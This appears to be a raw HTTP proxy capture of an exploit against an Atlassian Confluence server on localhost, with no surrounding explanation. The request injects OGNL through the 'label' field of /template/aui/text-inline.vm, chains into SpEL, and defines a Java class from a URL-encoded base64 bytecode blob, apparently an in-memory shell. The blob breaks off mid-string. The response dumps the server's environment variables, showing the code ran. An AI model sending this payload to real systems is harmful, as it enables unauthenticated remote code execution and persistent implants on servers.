 Raw
Hex
POST /template/aui/text-inline.vm HTTP/1.1
Host: 127.0.0.1:8090
Access-Control-Allow-Origin: 1024
Content-Type: application/x-www-form-urlencoded
Content-Length: 83583
label=
aaa\u0027%2b#request.get(\u0027.KEY_velocity.struts2.context\u0027).internalGet(\u
0027ognl\u0027).findValue(#parameters.og[0],{})%2b\u0027&og=new
org.springframework.expression.spel.standard.SpelExpressionParser().parseExpressio
n(@org.apache.struts2.ServletActionContext@getRequest().getParameter('spel')).getV
alue()&spel=T(org.springframework.cglib.core.ReflectUtils).defineClass('bytecode.t
omcat',T(org.springframework.util.Base64Utils).decodeFromString(T(org.apache.strut
s2.ServletActionContext).getRequest().getParameter('code')),new
javax.management.loading.MLet(new
java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).newI
nstance()&code=%79%76%36%36%76%67%41%41%41%44%49%42%71%77%6f%41%44%77%44%68%42%77%
44%69%43%41%44%6a%43%67%41%43%41%4f%51%49%41%4f%55%4b%41%41%49%41%35%67%6f%41%41%6
7%44%6e%43%67%41%43%41%4f%67%48%41%4f%6b%4b%41%48%77%41%36%67%6f%41%44%77%44%72%43
%41%44%73%42%77%44%74%43%67%41%4e%41%4f%34%48%41%4f%38%4b%41%4a%30%41%38%41%63%41%
38%51%67%41%38%67%6f%41%45%51%44%7a%43%67%41%43%41%50%51%49%41%50%55%4b%41%41%49%4
1%39%67%6f%41%43%51%44%33%43%51%42%38%41%50%67%4b%41%48%77%41%2b%51%63%41%2b%67%67
%41%2b%77%63%41%69%77%6b%41%4a%51%44%38%43%67%41%4e%41%50%30%4b%41%4a%30%41%2f%67%
63%41%2f%77%63%42%41%41%6f%41%74%51%45%42%43%67%43%31%41%51%49%4b%41%43%41%42%41%7
7%63%42%42%41%6f%41%4a%51%45%46%43%41%45%47%42%77%45%48%43%67%41%6f%41%51%67%48%41
%51%6b%4b%41%43%6f%42%43%67%6f%41%44%51%45%4c%42%77%45%4d%43%67%42%38%41%51%30%49%
41%51%34%4b%41%45%77%42%44%77%6f%41%66%41%45%51%43%41%45%52%43%41%45%53%43%67%43%3
1%41%52%4d%49%41%4c%45%4b%41%41%30%42%46%41%6f%41%74%41%44%2b%43%67%43%30%41%52%55
%48%41%4c%49%4b%41%4c%55%42%46%67%67%42%46%77%6f%41%54%41%45%59%43%41%45%5a%43%41%
45%61%43%41%45%62%42%77%45%63%43%41%45%64%43%41%45%65%42%77%45%66%43%67%41%4e%41%5
Pretty
Raw
Hex
Render
1
2 Cache-Control: no-store
3
4
5
6
7
8
9
10
11
12
13
14
15 p -
16
17
18
19
http://127.0.
URL: http://127.0.0.1:8090/
基本信息
环境变量:
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
CATALINA_PID=/opt/atlassian/confluence/work/catalina.pid
JAVA_HOME=/opt/java/openjdk
CONFLUENCE_HOME=/var/atlassian/application-data/confluence
APP_NAME=confluence
RUN_GROUP=confluence
RUN_GID=2002
CONFLUENCE_INSTALL_DIR=/opt/atlassian/confluence
LANG=en_US.UTF-8
RUN_USER=confluence
START_CONFLUENCE_JAVA_OPTS=-Datlassian.plugins.startup.options='-fg'